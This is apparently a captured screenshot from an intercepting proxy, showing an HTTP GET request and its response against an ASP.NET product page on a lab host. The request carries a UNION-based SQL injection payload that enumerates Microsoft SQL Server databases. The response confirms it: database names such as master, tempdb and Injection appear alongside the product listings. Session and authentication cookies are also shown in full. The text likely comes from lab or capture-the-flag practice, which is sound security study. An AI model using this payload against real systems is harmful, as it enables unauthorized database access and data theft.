 Request
Pretty Raw \n Actions
1 GET /mvc/Product.aspx?ProductSubCategoryId=1 union
select null,name,'b',null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,null,nul
l,null,null,null FROM master ..sysdatabases-- HTTP/1.1
2 Host: 10.10.10.104
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: ASP.NET_SessionId=dp1m4mglowsan2ovyjcoiw0a; __AntiXsrfToken=5a28de19ddab45778a076a249e1b4bbf; .redirect.=
D0D9D5EEC95E31238E03C020F87E5C9192364191A41939857488C7935020D5F9063E6A009015D33CC7CECB2DB26EF061E641862B4B1C51D48B
9AAE3469B19D5C6BB98F32B099410BEB3869B7A845A899C77CE42465B3FBBF115FC619B87913BE4F3975C64C1858EBC95040DE63C4D32E7F95
59E668E2FDDBAC45F8FD322146A7; .ASPXAUTH=
98182B41AD642F9FA5113CB9DAF6EC6CE854431287408CDA77D4760FECCE8D3B920CAAE10BD348C85F9765CF65E1C6B81E455392266D2CBE09
CB69F7655FF478E913F958F55DB462E8A1F59857FF24A6FEA1CB0C73DB98D3E21CD00979FAE3F7C15D4C46A7FC3390872011726C5D4D82
17
18
Response
Pretty Raw Render \n Actions
Mountain-500 Black, 48 BK-M18B-48 $539.99
Mountain-500 Black, 52 BK-M18B-52 $539.99
master b
tempdb b
model b
msdb b
Injection b
© 2021 - My ASP.NET Application